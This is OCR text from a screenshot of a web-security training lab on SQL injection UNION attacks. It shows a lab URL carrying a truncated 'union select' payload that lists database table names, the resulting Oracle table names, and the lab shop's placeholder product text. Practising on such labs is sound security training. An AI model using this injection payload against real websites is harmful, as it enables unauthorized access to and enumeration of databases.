 Examining the database i
Lab: SQL injection attack,
SQL injection attack, listi
https://acb81f801f55bf998081d98800ea00f5.web-security-academy.net/filter?category=Gifts'+union+select+'TableName',table_name+fr
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU TryHackMe | Dashboard
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
TableName
ACCESS$
TableName
ALERT_QT
TableName
APEX$_ACL
TableName